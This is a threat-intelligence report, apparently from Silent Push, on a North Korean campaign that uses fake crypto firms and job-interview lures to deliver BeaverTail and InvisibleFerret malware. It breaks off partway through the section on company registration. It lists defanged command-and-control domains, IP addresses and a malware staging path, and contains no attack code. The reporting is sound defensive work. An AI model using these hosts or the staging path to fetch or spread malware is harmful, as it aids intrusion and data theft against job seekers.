Contagious Interview (DPRK) Launches a New Campaign Creating Three Front Companies to Deliver a Trio of Malware: BeaverTail, InvisibleFerret, and OtterCookie

Key findings
- Silent Push Threat Analysts have uncovered three cryptocurrency companies that are actually fronts for the North Korean advanced persistent threat (APT) group Contagious Interview: BlockNovas LLC, Angeloper Agency, and SoftGlide LLC.
- Our malware analysts confirmed that three strains, BeaverTail, InvisibleFerret, and OtterCookie, are being used to spread malware via “interview malware lures” to unsuspecting cryptocurrency job applicants.
- The threat actor heavily uses AI-generated images to create profiles of “employees” for the three front crypto companies, using “Remaker AI” (remaker[.]ai) for some of the AI images.
- As part of the crypto attacks, the threat actors are heavily using Github, job listing, and freelancer websites.
Executive Summary
Silent Push Threat Analysts recently identified and mapped out a new campaign linked to the North Korean APT group Contagious Interview. Also known as “Famous Chollima,” Contagious Interview is a subgroup of the North Korean state-sponsored APT group, Lazarus.
Contagious Interview has a history of launching sophisticated cyberattacks targeting individuals and organizations worldwide. In this new campaign, the threat actor group is using three front companies in the cryptocurrency consulting industry—BlockNovas LLC (blocknovas[.] com), Angeloper Agency (angeloper[.]com), and SoftGlide LLC (softglide[.]co)—to spread malware via “job interview lures.”
Our malware analysts have also confirmed that three different strains of malware are being spread from this infrastructure: BeaverTail, InvisibleFerret, and OtterCookie, to unsuspecting cryptocurrency job applicants.
Table of contents
- Key findings
- Executive Summary
- Background
- Research Methodology
- Initial InvisibleFerret Malware Sample Associated with BeaverTail
- BlockNovas[.]com Infrastructure & Initial Ties to BeaverTail
- Investigating Blocknovas[.]com, Numerous Red Flags
- Tracking Victims of the BlockNovas BeaverTail Malware Campaign
- Misconfiguration Reveals a New Domain: apply-blocknovas[.]site
- Investigating the Fake Interview Job Flow on “apply-blocknovas[.]site”
- Investigating BlockNovas’ GitHub Infrastructure
- BlockNovas Malware Analysis: Stage 1
- BlockNovas Malware Analysis Stage 2 – BeaverTail Malware Confirmation
- BlockNovas Malware Analysis Stage 3 – InvisibleFerret Main Stage
- BlockNovas Malware Analysis Stage 4A – InvisibleFerret Payload Component
- BlockNovas BeaverTail Malware Analysis Stage 4b – InvisibleFerret Browser Stealer Component
- Additional BlockNovas “Skill Assessment” Websites, New Cloudflare Obfuscation
- BlockNovas Skill Assessment GitHub Pivots from MongoDB Lead to “OtterCookie” Malware on server[.]attisscmo[.]com
- New Contagious Interview Tool “Kryptoneer” Found on attisscmo[.]com, Mysterious Connections to Sui Blockchain
- BlockNovas Employee Analysis & Pivots
- BlockNovas LinkedIn Employees
- Angeloper[.]com Ties to BeaverTail Malware and Bigrocks918 Persona
- SoftGlide LLC Ties to Other Contagious Interview Infrastructure and Users
- Continuing to Track North Korean Threat Actors “Contagious Interview” Campaigns
- Mitigation
- Register for Community Edition
- Sample Contagious Interview IOFA TM List
Background
As referenced above, Contagious Interview has been implicated in sophisticated cyber-espionage campaigns targeting various industries, including technology and cryptocurrency sectors.
Contagious Interview threat actors’ tactics often involve social engineering. Our team found and the use of fake job offers to distribute malware, such as BeaverTail, InvisibleFerret, and OtterCookie, to enable remote access and data theft. Contagious Interview has utilized services like Astrill VPN and residential proxies to obfuscate their infrastructure and activities, making detection more challenging. , and our team has observed a new tactic that heavily utilizes AI-generated images.
Our team initially discovered an unusual configuration for BeaverTail malware from a sample available in VirusTotal. Through several technical fingerprints, we identified a domain, lianxinxiao[.]com, that was observed to be both a command and control (C2) and staging server for BeaverTail and InvisibleFerret malware. The BeaverTail malware we analyzed maintained persistence for all three desktop operating systems: Linux, macOS, and Windows.
Through open-source intelligence (OSINT), our team found victim stories referencing the “lianxinxiao” domain, which was also present in the malicious code we found after deobfuscating the BeaverTail and InvisibleFerret malware.
Our threat analysts were able to document fake job interview flows within the Blocknovas infrastructure and connect multiple GitHub repositories associated with this scheme.
We also confirmed multiple victims of the Contagious Interview campaign, specifically via BlockNovas, the most active front company. One of the alleged fake personas was even seen performing “gig development work,” although it’s unclear if they abused their access during these gigs.
The BlockNovas front company has 14 people allegedly working for them, however many of the employee personas our team researched appear to be fake.
Additionally, on a BlockNovas subdomain, we were able to briefly access and archive details showing a “Status Dashboard” where the threat actor group was maintaining visibility on four of their domains and several other services. A separate BlockNovas subdomain was found hosting “Hashtopolis,” an open-source, distributed password cracking management system.
North Korean APTs are known to be persistent with their social engineering techniques. The following sites were found to be used by Contagious Interview to lure victims focused on hiring, freelancing, or recruitment:
- CryptoJobsList[.]com
- CryptoTask[.]org
- GetOnBrd[.]com
- Guru[.]com
- Freelancer[.]com
- Intch[.]org
- Jobatus[.]pt
- SignalHire[.]com
- Thirdwork[.]xyz
- Upwork[.]com
Research Methodology
Silent Push researchers want to publicly share some of our findings to empower defenders on Contagious Interview’s attack methods, and how to mitigate them.
Many of the employees who work for BlockNovas and within the cluster of Contagious Interview companies appear to be fake.
While it is impossible to prove that all the employees are bogus, as some may be working in various support jobs, we will highlight some of the red flags our team has identified without delving too deeply into the process.
Note: Silent Push TLP: Amber reports provide details on our research exclusively for our Enterprise customers. For reasons of operational security and to prevent threat actors from learning about how we track their mistakes, we are unable to reveal all our pivots in a public-facing blog.
Initial InvisibleFerret Malware Sample Associated with BeaverTail
Silent Push Threat Analysts found an InvisibleFerret malware sample in VirusTotal, which had been detected as BeaverTail by several companies, including Microsoft.
Since this file is actually Python malware, it is essential to distinguish it from InvisibleFerret, which is associated with BeaverTail malware, rather than BeaverTail itself.
As described by Malpedia, “BeaverTail is a JavaScript malware primarily distributed through NPM packages. It is designed for information theft and to load further stages of malware, specifically a multi-stage Python-based backdoor known as InvisibleFerret.”

Using VirusTotal, we confirmed that the main_empOQO.py file was seen contacting the domain lianxinxiao[.]com as early as December 2024 and continued until March 2025. The C2 server remains active at the time of writing.

Since most BeaverTail and InvisibleFerret samples observed in the wild do not use domains but rather contact the C2 server directly via a hard-coded IP address, we decided to investigate the C2 domain lianxinxiao[.]com further.
Investigating lianxinxiao[.]com, a BeaverTail C2 Domain
Silent Push Threat Analysts began by analyzing the BeaverTail C2 domain, which was identified through the previous malware pivot.
Since August 12, 2024, the domain lianxinxiao[.]com has resolved to 37.211.126[.]117 on AS44477 Stark Industries Solutions LTD.

Knowing that the infrastructure was still online, we scanned for public directories or files.
Navigating to lianxinxiao[.]com:5000/client allowed us to download an obfuscated Python script commonly seen in the follow-up step of a BeaverTail infection: InvisibleFerret.
The details below were captured in early March 2025.
DNS Records for lianxinxiao[.]com Reveal a New Domain

Our Analysts discovered that the TXT and MX records* from lianxinxiao[.]com included another domain: blocknovas[.]com.


*Note: MX records contain the mail server(s) used by a given hostname to receive email. The Sender Policy Framework (SPF) uses TXT records to indicate which IP addresses are allowed to send mail on behalf of the hostname. TXT records have other uses as well, including domain/SSL verification.
The records that referenced the blocknovas[.]com domain had been live the entire time the domain lianxinxiao[.]com was seen spreading BeaverTail malware. This raised questions about the purpose of the blocknovas[.]com domain.
BlockNovas[.]com Infrastructure & Initial Ties to BeaverTail
The blocknovas[.]com domain has 5 subdomains configured and hosted on different ASNs.
These details can be seen by either utilizing our Silent Push Explore DNS Data feature for *.blocknovas[.]com.
The subdomains were:
- bookings.xxx
- chat.xxx
- gitlab.xxx
- mail.xxx
- apply.xxx
| Subdomain | IP | ASN |
|---|---|---|
| mail[.]blocknovas[.]com | 167.88.39[.]141 | AS47583 AS-HOSTINGER, CY |
| bookings[.]blocknovas[.]com | 136.143.190[.]199 | AS2639 ZOHO-AS, US |
| gitlab[.]blocknovas[.]com chat[.]blocknovas[.]com | 86.104.74[.]169 | AS44477 STARK-INDUSTRIES, GB |
| apply[.]blocknovas[.]com | 188.114.96.2 / 188.114.97.2 (Same as apex domain) | AS13335 Cloudflare |
BlockNovas’ Mail Subdomain Hosting Dashboard Seen Monitoring Suspected BeaverTail Websites
The domain mail[.]blocknovas[.]com has ports 3001 and 4200 open, exposing two different services.
The first port, 3001, exposes a dashboard to track the service level of specific websites or products.
On the dashboard hosted on mail.blocknovas[.]com, we were able to capture them tracking the following:
- lianxinxiao[.]com – the domain seen spreading BeaverTail malware via VirusTotal
- Blocknovas
- Blocknovas Gitlab
- Blocknovas Chat
- Blocknovas Mail
- Angeloperonline” – determined to be angeloperonline[.]online, another domain used by this group, further described below.
- Softglide[.]co – This was another tech consulting company, similar to the BlockNovas part of the scheme; more detail is provided below.

This dashboard tied the three different companies and their products together, along with a malware staging and C2 domain. This was a significant OPSEC failure by Contagious Interview.
BlockNovas Mail Subdomain Hosting Hashtopolis, a Password Cracking Utility
The second port exposed on the mail.blocknovas[.]com domain – port 4200 – recently hosted Hashtopolis – an open-source password-cracking utility.

Investigating Blocknovas[.]com, Numerous Red Flags
Blocknovas[.]com was registered in July 2024 via NameCheap and immediately added name server records from Cloudflare.

We cover the infrastructure in more detail below; however, we will first outline the business details and claims as presented on the website.
BlockNovas LLC Business Registration Address: An Abandoned Lot in South Carolina, Principals Named

Our analysts confirmed the company “BlockNovas LLC” was registered (Bizapedia) in New Mexico with the Registered Agent details as “United States Corporation Agents, Inc.,” which is used by LegalZoom, a business registration service.
